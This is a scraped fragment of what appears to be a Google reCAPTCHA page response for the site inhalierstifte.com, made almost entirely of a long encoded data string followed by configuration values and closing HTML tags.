K4w5EPw73DpS3DlQBlFlTDmUzDpW0oN3DDgSzCj8KXwp3CjMKSw6sEbcOMYsOLw5HDuA3Cl3PCpB3DkxnDpyfCtsOww7hAwrVtw7N4TSbCi8OKw4zDk8KMw57ClG3DrsK2w79qGyYrwpg9w4MORx7ChMKGw4Ytwq1WARHDtcKJSsKRRXgvwo1VF0/[base64]/Ci8O/TcOBVhnCrcKXwrImw54GasKmw5jDnGPCn8KfQjduwo8ZwojCsRLDhifCuhE3wr1NGR7Co8O6wonDtcKQQcOqw6LCuTzDtTpYSz/CjTMBQF99wrfCpcO/JMKSw7okw4jCnWXChMOnG2LCm8O3wo7CgGAJw45PwovCmG/DqMOtwq4ew6YCBALDkg/Cs8Kew40cw6nCn8KhwoLChsKDBCQ8wp7DogRVeXHCj8KzTsO+HsKAw6RPHcK7ecK2w6VTanJVMFpcwofDrHzDpVsMFcOmSUDDkcKECnDCq8K1GcOLwpBJWWbDnh9fRSXDjkxUwot8wr/[base64]/Dr8O+UsOkD8O9Xn9ww7bClcKFZUgbAcKSwooewp3DjRbCs2HDscKUwqEqWiRQfDAcwq0cw74ow65Fw5JBNiUuO3LDgycywp8nwqdvw7nCm8O1w4HDkwXCo8K2RxTDqjbChcKrwqVnwo8KHz/CgsKIRAxkEHNGEHrDq0hxwq3DpcKdPsKeecOrXgANw4Ymw4vDicKLwqpENsOvwolAVcOfw4hew6cVJi0Tw4nClcOwwpXClMK/YsOfw4wTwq/DhsO6wqwlwqQzwq7Cr3Y3cgLCisKKTsKGw4pDVMOKX8K1ZxbDocOqMmw/woTCk8OxQ8KCTW3DryjDsMKRT8K/QcKWUMKww40TwrfDlhQtwqA3TsOywoLDhMO1VT49w5bDm8OAc8KVQGU5wph0c8OBwotqB8KsLsKZwog1w6fCtlEEJcKpEMO6KVnDpMOYXMKSw4rCmhENGmFCHmhwBEkYw7jDjwFVe8OVw4fDt8ONw4vDisOwXsOiw4XDjcKxw4PDvyI6dcOfRwLDkMO2w4oowr/DocKoPsObbyXDoB/CgGFtw6HDl8ODw75XPk4nPMOmNVPCrsKhwrXDuGJJJ8OIUzrCgnNYw4HClcKUcEDCu3FYw6/[base64]/CkijCmVzDhMO4wqJ0wpHDnMOQD2JWV8Odw4bDrCLCigjChA3DrMK9BTwdKl9aH0VMw5ZSw517w6PDmMOswoVvwoHDpl7DkSTDuCoXWMKvGiELHMKFEsK2w5DDq8KYc09Tw7nDp8KNwoxuw4HDkMKJTUzDlcKDYCfDgzk/[base64]/CkcKTwpjCgHTCqnF9K03DmcOIw5Bcw5TCnhvCqcO5Z8KhLcKUw57DpcOIw5hxwrzCvS/Ct8Kpw6bCiW/ChsO+HsOiGMO3QRfCpMKwYcKxOExJwq1Ow73Dr1LDisOAw5duwqEUcW9zw4nDiMOdw43DscOHwpfDqcKvw4xkwpZDJMKOSsKXw6jCscK4w6DCisKKwosGw6XDjTZLeG42RsKyw7cuw4bCk3HDvA/[base64]/Dow5Ywr7CiQgtccOrVcOMAsOeTsKAb0jDkXJZw4fCtGfDoBV2bcKpw7kxwp7DosOXU8OyBGfDl8OzKsOcd8Knw6fDisOrNzZbSMOuwonClyTCiWAqwrwyRsKewqjCrsOIMzQZM8O1w7jDvm0+d8KDw53DtnHDmMOhw5J/RSpnwqzCjkLCusKQwqc/w5HDiMOhw4vDqEIBZnDCtMOMIMObwp/DscK6w6ELwo3CicKgFC/DvsKidgLCkcKlVzLDqy3Cu8OBOxzCoDzCh8Kgw51hG8KtYcOeN8KoHEfDp8O6E8K9R8OjWMOkwpHDg8O9BSVXw5bCgsO0JHLCrcOaNcKOJcKxwph8wp8lX8Ktw5bDt8OMPcO7Ow/DgEHCtMOPwr0Jwo1+w7FvwoXCmHDDsi/CrQDCrRjDrsO4ecO3wovCgcOGwq3Ch8Ofw53DtWJ6L8OAV23DrRwZw5/CsUV9w6tsBXrCkjnCvFTCjMOte8OIC8OnU8OUVkdGOmtowq9xNsOAw7zCtGxzw44awpbCh8OPRsK1woVcw7HDvk7CvSxZVFzDl2DDs28Sw7dgw5gISmfCiMOjw5fCjcK0w6Ekw57DgMO6w4puwowER8OeKMOnFMKjYsOGw6/CqMOUw7fCksKRBWo8PXRIwrzDr8O1BFfCjhJ+CMOiPcOAw7/CqcKFLcOkWsKfwqTDlMOwwqHCiMOgCyRtw6Zow6cdDsKLJ8O6Z8KVw55CbMOrMRfCokvCg8KtwrEXSnPCpTzDicKfWsOfEcOcIMOnwrVNMcOwdyAXGAvDpm/CgcKhw6kvOGDDrABsfhhsfwE/AMK9wrzCm8OBDcOxT0xqTHHCqsOjNsOqA8KCwqAcWMO0wrBfMMKIwqEcDC00L0Akczg6UcOfMFTCsR3CmQgSw5JAwpTCksOtNGEvwp5iS8Kqw7TCp8KLwqjCisODw7bCjsKpOsOiw78twqvCqEzDoMKabcOYbMOuXh/Dqm5Bw6JOf8ODwqHCuHJTwrpGHMK+ASvDssOow4MSwpbCg2wkw6/[base64]/Ch8OvNHAZU2PDjQXDuMOXw6Mxw5TDjMOmwq1Bw41qwrjCiVzCrcKZRWLDnQLCtElNw6nDsMKfwrg+X8O5wpPCjHUTwqDCncKxwp8Jw77Cik5DCcOnTw7DrMKJHMO1w7Irw4QyQU/DocKYODLCrWMUwrEwTcOKwq3DlgvCtsKHwpF8w4bDtykUwp4ow73Dtw3DqlnDvMKjw4PCjSTCrsKLwrHCqMKHwq5Lw63CriMeSFBqw71TPcKCacKlLMOlwpVXc3bCjlPDuz3Ds8KgDn/DqcOiw7rClQgww5jCm8OrMBDCnHBoQsKNZQTDr0sWBnRgKsO7fkY5ShXCk0rDqRTDicKNw7/Dv8OzZsOEa0zDr8K1V3B9NMKiw7xyNSDDsUtiDcKNw7jCjcO5RMOXwoTCj3PDtMOsw4YzwojDuizDlsO2w4gewq4MwoPDjcKOHcKXw5FVwoLDumvDhBpLw7HDhgvCkinDhcOuJsOoQsOiHWxKw7xNwqICw4jDqBNveBUtw61Dd8K/[base64]/wppQwp4cI8O4HBIPwqw3w6HCuMObF1UIwpnDo1g6EsOiw6vCgMOkwq0QbVzDmcKiUcOyQDvDgBfCiFzCq8KCTgfDjFrDsX7CvsKHw5fDjEMoUW1hcXEdPsKPO8Kow4bCkDjDqmUjwpvCskNfY3rDhwHCj8Osw6zChjUYZMOAw60tw79uw7rDgsKZw7ccYMOWHSh+wrU/w4PCkMKGczMKBCEaw4l7woUBwozDmjbDsMKbwqkVf8KuwrfCnBLCmU7DvsOXZTDDlkJjXhPCgcK5R218fA3DrMKAcws4FMOfw7RRRcOCwq/[base64]/[base64]/[base64]/CtVnCl8K5dV58NiYHesKUQGMtw5DCjXvDnnfChVvCsMKZw63DvVxgey8ZwofDrEFuwoV/w4kRGcOgYCfDk8KVe8O5wo9QR8OTw4zCrMKMchzCusKGwpNRw5PCvsOWTFsyUMKVwprDgcKmwroidUhmFzw3wqnCq8KfwpfDvcKedMONK8OCwpzDp8OQflJswp9Nw4NobXFUw57Cpj3ChBJNccOcw4NJPQslwrbCuMKHOW/DrEgzcSdjE8KZSsK1wojDq8OBw5EYL8OswqTDn8OFwrM5FEQtZ8Kyw4V2BcKnBhXColPDh3csWsOdw6jDu0k3TWU7wqfDhGcFwrDDh1QgaWAYJ8OXXDZ1w4XCqCXCosKgesKAw7fCqWBAwohuZFMTbX/CvMO6w7lGw63DiMODOUxQb8KCcg/CsG/DvcKpXEdcNH7ChsKMBzZwOBUCw6A7w5vDtznDksO2W8O+amnCq8OeOQPClMKeRTgtw5DDu3LClMODw5DDrsKHwqARwqnDosO/[base64]/DumTDoMKtQWF6w58XAsKbXsOYw7EgZsKVw5dzw410XF8yw6wLw6kUQMKDIU/Cux7CjANhwr/[base64]/CvcKZagY/[base64]/[base64]/Dt8KCXS1hYMKvdsOjYMKgwrwsASpmwpY4w48bcCMbOivDsXV0N8KZdlsZZV8LwpRCHcK7w6vCs8O5IDIgw5J1JMKPXsO0w6s8LH3CrWgtd8K7JzXDqcOTS8OWwqQFeMKIw4/DnGcWw4Euw5RZQcOQEDXCgsO/[base64]/ZMOUw5zDmw/DlXpcfW/DrwURb1w/w4rDnxfDixrDp2XCu8K/wozDhsORRcONeMKlw5VITU8desKEw6jCicKMYsOFG1wjIMO9w6Vnw4nDsnp9woHDtsOlwqUvwrdbw4bCvjDDsW/DuELCq8K0SMKLdihlwqfDplXDhD8RUkbCoiLCisOhwqDCscOGQmNHwq/[base64]/KMK5wpjDrsO1MDJve1dJw67CoBE2wpXCrcO0w7jCoMORGn7DoHNyfnsaw47DjsK6cDMiwqDClcKiZUwzSsKQNhpkw7hRwqpUBsOyw6FtwpvClRvCmcOxAsOKFF4HBE0yZsOlw6sYEcOmwroKwp4qYxtrwpzDtkx9wpfDqWPDs8K1NcK8wrVJS8KfGsO6eMO+wq/Dl25EworCr8Opw4IEw5/Dj8OOw7jCo1nCqcOTwrQ/Ox7Dk8OLYDpYUsKhwpplwqQZJRpowrI7woRIZhDDjSM1HMKtSMKoS8Klw5wfw5Anw4jDmW5Way3Dn2YUw4hRUDtfEsK/w6nCqAtPaknCi2rCksO8P8OGw5DDmMOCTB43PSRMVzfDgnfCr33DvQI4w5VHwpVqwr14CAAFIsKyTRV6w6RgJCDCksKaBGbCs8OTfsK0c8KGwrPCuMKmw6sSw6JlwooeUcOEc8K9w6/DjsOUwq86BsKrw49OwqTDmsOYMcOwwpt1wowNbFVDHycnwo/[base64]/[base64]/w4kPNcKyFDPDhsKLLEzCgcK+D8OkXUnCgVt7KyTCnEbCpXlGN8OYXWRdw7/DuxDCvcOPwq8GwrhBwp7Dm8OIw6RRa07DhMORwqTDkU/Dj8KqccKvw5HDiEnCrH3CjMOkw5XDvGVpQMKuez7DvCrCrcO8wp7CsUk+a27Dl2nDkMO6VcKRw6rDkHnCukrCuVtjw4jCmMOvZCjDmmAKXSjCm8OvTsKaU3/[base64]/[base64]/DgxB/[base64]/Do8O3DMKSw53CgsOhRQ4iw6HCqmLCnzPCunzCtBLCrGzDnXwdAksxwqZ8wrbDrGdlwqHCgsOWwpTDrMO6wrgFwrckGsOUwqVcMkcxw5NUAcOHwqVIw5QYCl4JwpYHdRPCpcOkID5twobDomjDlsKBwpLDosKbwrLDmMKGMcKxWcKLwp19NElZNH/[base64]/w5vCmTN/[base64]/DucOFw544wpzDgyFbwrjDuW8Uw4/[base64]/CksKEw7MScwVxwqHDgTXCgMKUentdWn7ChGvCkCJ8cQ9uwrnDqjZWQMKsG8K5GhvCpcOqw5jDmQjDjsOkBG3DvsKCwrg5w7g6QmYOfCjCr8OGM8OUKldDP8Kgw5V3wojCpQnDv0VgwojCmsO7XcO5HX/Ckwpqw715w7bDoMOUUGXCnnVgKsOYwq3DtsOQXMO7w6/DonnDnA8LfcKhQQVbc8K+csKCwpApw40PwrHCmMOjw57CnG0Uw6DCtkolZMOewr18I8K4IgQDTcOTw4DDpcOBw7/[base64]/Cg8KWwr59w5ULCsOxwrvCmUlyF8K0woxZRFXCgSRSw73DlxPDjsOcB8KrTsKqN8OYw44ewr/CoMOkBMO1w5LDr8OBd2UxwocnwrrDn8OmSsOowpZKwpXDncKWwposRm/CmcKLesOCOMORe0ZGw7t2Knw7wrTDusKAwqZ6dsKfA8ORGcKTwpXDkU/CuhJQw53DssOyw7HDsQjCgHYFw5AoXG7CkC52X8Oiw5ZPw6PDmsKTYC0fBsOVAMKywprDg8Knw6jCr8O3MS/[base64]/PW3CiRARwojDqcO4esOgw7bDkmvCu8KXwoxMwqt4WMKPw7rCjMKbw69Kwo3Cp8K8wqLCmSfCgzbDpGvCrcOKw6bDhzbDlMOHwonDrcOJP34Twrdzw65aMsOYQyvClsK5QBrCs8K0FG/CnivCvMKwBsK7dVQPwqTCs3QwwrIqwr0BwpfCmHfDmcO0OsKfw4dWbBAODcOtRcKlPEjCnGZFw4Maf2dDw5nCtsKYRmXCuGTCl8KBGELDlMOialFSOMKHw7/[base64]/CrnEiJsKLw4JzwqXCrFhkSHtuMmo+wpgwJl9hBcOZYQhCEn/CgcK9MMORwq3DtMKMwpHDs1kjKMKtwpfDkRUYDMOUw5hUMn/ClhpUW1kow5HDnsOpw43DvW7DuWlhGcKBRGwnw5/CsXBBw7HDmBLCkCwywojCk3ALOybCpnhWwqjCl1fCncO6w5spC8Krw5QZHCTDpzfDmk9ADcKXw5spRcKpBgwNBDBhF0fCp0R/F8OMO8O2wqkrCGcZwrMywr/CuHdCK8OBf8KwIC7DrCxuVMO0w73CocOND8O/[base64]/CtzESw4/DjcKFw6HDrMKOw4k2w6vCm8OewoFCDDdWCw8QRRLCsRVtGXciVzIUwrIgw5Fda8OIw4BQBz/DssOuFMK/wrBGwpIkw4/[base64]/CgsOCw6RKcx3DoMOPaMKWJ8OmYC1rAQFQKS3CpMK5w4XCuArDgsKBwpJBfsO9wrNoG8OoUMOrFsOXI1XCpxLDl8K8GE/DocKuWmYqTMK8BD1pbMKrNQ/DocKHw4k/w7XCrsKJwrl2wpAAwpXDuFnClmTCj8KEPcOxED/[base64]/BR5HRcOOTA5TJ1UQK8K8LFfDgzLDnF0oKXzCrDUowrZFwqYVw7jCicO0wofCkcKsT8KKEFDCqAzDujx3AsKeFsO4RWs2wrHDvDBSIMKhw587w68bwrVIw60Qw73CmcOpVsKDa8KjV1wRwqd2w6RvwqfDg2Q1RGzDmgA/JXFPw6U7ARI3wq1TQQDDk8KQEh8hHE0tw5nDgSRMcMKOw4sJwovCiMO1TjtPw4DCixxdw6VlOm7DnhEwFsOewo5Kw53Cs8OLdsOFEyLDv05+wrTCl8KkY0Z4wp3ChnU6w5HCklzCtsKfwoASAsK5wq5aSsKyLQzDiBZPwpprw5oWwqvClyvDksK3IHjDhS/CmRvDmTPCiRpawr8ge1jDvHnCmGUeMcKPw4nDrsKNIw/Dv0ZYw4bDlcKjwo9aNVTDnMK6Q8OKCMO0wqh/IBfDqsKrUDHDjMKTKW0eQsOTw5PCqC/CtcK0wo7DhzvCtkddw5fDv8OJacK8w53DucKrwqzCuRjDlldBF8OkO1/DkW7Dp2UkPMK5LWwww59tSRB/[base64]/PMKIVMK6AyU1wqYgU8OCwo/DuTwOJybDhMO6woBiacKiI3vCtsK2KGVnw6xNw63DpnHCpU1lCRLCi8KAK8KhwpYZZiRVAiYGTsKtw4F3Z8OCP8KpRCFIw5rDicKZwrVCSznClRXCkcO2ahldHcKpLUTDnHPCtz4rfBEvw5jCkcKLwq/DjHPCp8OjwqkSA8Kkw7LCtHfCosKXY8Khw60WXMKzwo3DpFzDmibCjsK+wp7DnR/DoMKSScO8w7TCt0VrE8KSwoBxXMOFXylzTMK3w7R2wrNEw6DCi2QFwoHDl31LcCU6AsKpKAQ1OmPDhXZ8VjlSMTUyPybDnAvDsBfDn2rCtMKlBgvDhjrDiC1Bw5PDuj4ywoZ1w6zDgHHDi380TAnCiFAOw47Dpl/DuMO+W1DDpjpkwr0hElfDmsOtw6hxw73CsyshBAIPwroyV8OjKXzCsMOww400dsKVFcK4w40jwqdXwrsdw6fChsKbcg/CphDCn8O7c8Kfw6caw6jCjcOow6rDnAvCuE/DhTk7KMK8wrUjwocfw5V5bcONQ8OgwprDjMOzASfCtF7CkcONwrHCt2TCgcKMwoVHwoV6wrx7wq9fcsOTe3HClMKiOkd/[base64]/DmsO4woTCgsOFw7Nzwo/Dsg/DrjQgwqPDowHCuMOoNRBxZxrDrwDClXMLAVpCw5/DhMKgwqLDrcKfF8OBHyMbw5liwoN/w7rDqcK2w5t4P8OGQAsQNMO7w5ERw7EAYBgow4w9SsKRw7xYwqPCtMKGw7AswprDgsOlZcOACsKAXMKOw7/DosO6wp4VSDwCXUw0DsK4wpzDu8O/wprCgMKowol6wrVKPGAmLizCmjxRw70AJcOjwqfCnSPDrcKKfiTDksO1wpvCusOXB8O7w63CsMOfw5nChRPCkHppw5zCm8OKwposw7kew5/CncKHw5ARfsK3NMOHZ8K/w7rDpnknS04aw6LCnzQxw4DDrMObw4h6PcO7w5Rxw5zCqsKuwrtDwqAtLgx2AMKyw4Nswo10RHHDs8KJNBkiw4YvCEbCk8OYw5JSIcKCwrPDlDY/wrhEw5LComzDmHBlw7PDpxwDDllKDHJvVMK7wq4LwoQ6XcO2w7AzwoBAdFnCksK/woVcw5x/UMOrw6jDtgclwp/[base64]/w4EOwosyaRrCnE/CjcKiYMKgRxcawpg8esKdeFrCpgohbcOLBMKTbMKhYsOKw4LDkMKVw7nCgsO5O8OXVcKXw5bCoWJhwpTDjTDCtMKFQXbDn2ReCcKjQ8OOwoLDugkAWMOzd8ODw4oSQsOQTUM1QRzDlFo3wqjCvsK7w7I+wpcGKVtvWAbCmVXDo8Kkw6UoQWVtwq/DnT/DhHJjUyorfcOrwpNgAT9KBMKEw4PChsOeEcKAw4xjEGksI8OQw7UGNsK+w4rDjsO+QsOBcTZyworDom/DrsOHCCHCscKYfDJywr/DvyLDkBjDm2MPwqVGwqg/w4VrwpLCtQLChA3DgVBnw6N6w4Qww47DnMK7woHChsK6NFfDpcO8bScbw4Z7wrNJwq52w5IlNEtbw6/DkMOtw6/CjMKTwrN+aQxcwr9BcXvCuMO2w77CocK0w78ew79JXFBkBXRRPgAKw5lGwqfDmsOAwojChxvDjMK5w6LDgGJ9w7tEw7Jaw5DDvTXDh8Klw4TCssOXw6PCvgs9ZsKMbcKxw5p8aMK/wrrDtcOMDsOhVcOCwoHCuX12w6lPwqLDvMKNNsKyD0XChsKGwrQLw7bCh8Kjw4fDgyVHw6/Dm8KjwpEDwonDhUtEwo0tMsKSwrnDpcKjFSTDosOgwqluWsOZV8O9woXDvUvDhTo2woTDkGdyw4J3CMKmwroUCsK7c8OJBEVAwppwVcOjCcKqE8KlQMKcdMKjXwxrwq9MwofCpcOowpLCg8OeJ8O5SsK+ZMKGwr/CgyUfC8O3EsKkCcKkwqYJw63Dp1/[base64]/[base64]/fx3Dq8Ozw5NvAcKqw7nDp8OKw6DCrMKTeMOKwr9sw4ErwqPCisKiwrbDrsKHwo7DjsOTwrfCsX49FD7CicKLXsKpGBQ0wqpHw6LCuMOTw4bClDrCnMOAw57Duwl8dm9QMw/Cp03DmMKFw6Zyw5BCFcKfwq7DhMOuw507wqZZw4A3w7FKwpxlVsONAsO+UMOJX8KlwoQFDsOpCsKIwpLDoynDlsOxI3bCicOAw5F8w5RkdRRhDC/Cn35CwoLCvMO/[base64]/CuwzCjyvCuE5tw5QTYMKvwoDDmjZXwr4uGS/Dt2DCu8KkGkNXw4gMbMKJwrg3VsK1w5cOP3XCh1DCpjRjwqzCssKIw649w79dLxrDvsO/wofDvUkcw5DCignDs8OFDFsBw7xbN8Oqw4RTEcOkQsOwBcO/wrTCvcKUw60PJcOTwqslDEbCuCEJI1jDsRpTfsKBB8OMMxEqwpJ3wrPDr8ODZ8Ocw5fDj8OkVsOrV8OUe8K/[base64]/DosKDwq/CpDzCtl0uwrY8wrVEw6vDiHnCisOkAsK1w7YEB8K3bMKswrZmHcOaw4hFw7XDt8Kew6/Cs3PCqlt9UMOyw6ElOw/[base64]/Ck8OLw7PDhhRHw6YPwqXDlg3DnxgGwqrCosOjLMK6MsKVw7o3VMOowr1OwrvCoMKmMQJCccOcFsKQw7XDnlQcw50dwp7CkVHCn0k0fsO0wqMjwo5xGFDDucOddmbCpGIWSMKJFGLDhkrCsl3DuwNCEsKuA8KHw5HDssKXw63DrsO/RsKow6PCvFPDk2vDrwpgwo1ew41jwp95IMKEw4nDoMOkKcKNwojCpwbDn8KuRsOlwpPDuMOww5/[base64]/[base64]/DqMOrwrQIwovCpnzDtWbCrcKIT8KwUgIxGcKCwot6wq/CgC/[base64]/Cm8Ofw57DgkzDhMKlI2Mxwp12w4VYTsOGwq4fbG7CggRUwqgZbcOWUFjCmmTCjxnCjkZELMKsGMOddMOnCsOlbsO5w69XITFcIjzDocOSfTXCr8K8w5nCoxXCocO3wrx2binCsWbDv19WwrcIQsOQe8O+wrdVa28UEcKQwpcgf8K4Vz3CmXrDpxU6UyI/ecK8wrxwZcK7woJKwrY3w7jCiVJ7wq4PWVnDrcOTbcOcKBPDuVVpKVfCsUvCq8OgXcO5byVOZVjDuMODwq/[base64]/[base64]/CqR3DsnnDtVPCoW3DmSzCgmrDqSUzflbDoConeBBBH8OzeC/Dl8OWw6TDkcKYwp4Xw4E+w4vCsHzCrH8oYcK3Bkg5Sl3DlcOkTxDDssOOwpbDrCxAHFvCj8KswoFnWcK+wrMfwpQ9IsOXSRgTMcOawqlsQXpkwp4ydsO1wrgkwpReAsOzdUnDjcOsw40kw6DCi8OgGcK0wpdoSMKvSF/Cp3nCgUbDgXZUw45BdgtWfDHDoB5sFsOLwppfw7bCkMOwwpPCh3s1KMOfRsOeVVpYCcKpw6IwwqjCjxwOwq13wqNKwpjCuzdKJjNYMsKQw4/DmxPDpsODwrLCvHLDtl/DuxhBwpvDgGMGw7nDr2YPScO4RFUAPcOoBsOKJ3/[base64]/[base64]/F0bCtcOSwo0tETwow6sAaCrCo0PDlkE7w6TDvsK0JC/CrQJ3U8KrH8OBw4bDmClgw51Fw6nClBs2HsOWw5LCo8O7wprDiMKDwp1HbMKZwp8Tw7PDlyZ4AWsWCsKQw4jDscOIwoXCr8O2NHdeclZEKMK8wpVXw41owofCo8OMw4jDsBIrw7pHw4HDqMObw4rCjsKGPx0lwpATOhggw6/Dth1VwpJywoLDgsKZw6cUYFUxNcK8w5Fhw4UlQTRGJcOVw74PQlgwfSbCgELDiyAnw4/Cm2DDi8O2PEJmOsOpwq3DvX3DpjQeEEfDh8OSwrZLw6BINMOlw4LDrMKUw7HCucOkwqLDusKrJMODw4jCkCvCm8OUwrU3JcO1LQx7w7/CpMKsw5vDmV7DhGcJw6LDsVAZw4tlw6rChsO4FCPCncKBw7ZJwoTDgU0vQFDCsk7DqMK3w4/CqMOmM8Orw7UzAcO8w4HDksOrXErDmQ7Cnm9WwrXDjiLCvsOxIhocAmvCl8KBGsKeZlvCvj7Cm8KywoULwrrDsAvCvDUuw4rDuFHDozDDjMKQDcONworDj0kmA2/DnnAQL8ORfMOkcV0OISPDpmszRELCkRdxw6U0wq/CksOxdcORwoHChsO7wrbCumMhIcKZGzTDrTBmw7vDn8K5aiIaaMKBwqMuw64rAhnDgMKyWsKVSEbDv3/[base64]/CcKdw5/DvsO9wrUxOClfwp/ClcKdAMOhwohrSXrDvx/Cg8OCTcKuBWIOw77DlsKpw7obSsOewoBJAcOqw49oOcKmw4lfVMKRehcxwrBFw53CpsKMwofCv8KFV8OfwqfCtV1Vw6fCq1PCusKYVcKJKcOfwrMqC8KYJsKaw6sIbsOSw7/Du8KKWUMGw5hBDMKMwqJ/w4o+wpTDmQLCuVLCmcKfwqPCrsKawpXDgATCt8KTw5HCn8O2b8K+f00GOGpNNRzDoEQ4w7nCg0bCpsOUfjlVb8KwUQrDnh7Cm2LDtsO1C8KDaxDDosOsbTzCisKAAcO3NxrCoX7CvV/Dni12L8KgwrsmwrvCq8Osw5rDn3DCt3M1CkZAa0tef8O2QAV+w43DvsKGDTkoOcO2IhMcwqjDr8Kcwp5rw4/[base64]/IcOwwqVHw6Bvw7F/woLDscKFZ1rDpcKjw6rCjUzCkMKCSMOowrdLw4nDpnbDqcKaKsKGd1pGEcKHwobDmE1Gd8K5ZsKWwp55ScOUGRYgKcO/IcOcw7zChjlebXM3w63Dm8KbQUPCsMKgw7zDr17Cl37DlAbCmD0sw4PCm8Ktw5fCqQMPEEt7woNuIsKjwogIwr7DoW3CkwXDv0saZGDClcOyw6/DgcOoCR3DliXDhF7Doz7Di8KRU8KjCcKtwqVCE8Ocw6N+dsOuwp46cMK5wpNPIlFVbDnCrsOdKEHCjB3DqzXChR/CoBdkD8KZOQELw4HCusK3w5c/[base64]/w7TDoSzDrsOlV8KPVDJLYS/DlMOiJcOnw5XDvMKhwo5Tw5DDtxc0GW7CqiYGG10NOHIvwqQ\\u003d\x22],null,[\x22conf\x22,null,\x226Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.inhalierstifte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eMzag6mnOB+D7twFfyiK4QE+FdAZPHraafIZtzXxepg\\u003d\x22,1,0,null,1,1768934232214,0,0,[93,130,93,210],null,[231,21,161,166,176],\x22RC-hu3SYkF-VyeZkg\x22,null,null,null,null,null,\x220dAFcWeA4L-sQ3nVeC8aQ-WOpgFZsJPbmw-d6R6DYCNvvGm9TVpBMGjKxQwh6Y3E8qbVZC7tXfBYvxxXSA8xnoMcsIjlTDtymkzw\x22,1769017032296]");
    </script></body></html>